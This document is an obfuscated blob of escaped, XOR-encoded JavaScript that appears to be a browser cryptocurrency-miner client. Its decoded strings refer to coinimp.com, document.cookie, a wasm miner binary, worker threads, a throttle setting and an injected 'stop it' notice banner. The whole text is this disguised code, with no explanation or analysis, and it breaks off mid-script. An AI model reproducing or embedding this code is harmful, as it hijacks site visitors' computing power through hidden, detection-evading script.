d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0aELku}_TG\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0aELku}_TG\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0